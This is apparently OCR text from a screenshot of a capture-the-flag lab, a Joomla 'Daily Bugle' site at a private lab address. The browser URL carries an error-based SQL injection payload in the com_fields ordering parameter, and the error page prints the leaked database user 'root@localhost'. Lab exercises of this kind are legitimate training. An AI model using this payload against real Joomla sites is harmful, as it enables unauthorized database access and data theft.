 10.10.223.218/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x3a, concat(1,(select user())),1) --+
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 资产灯塔系统
DAILY BUGLE
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'root@localhost'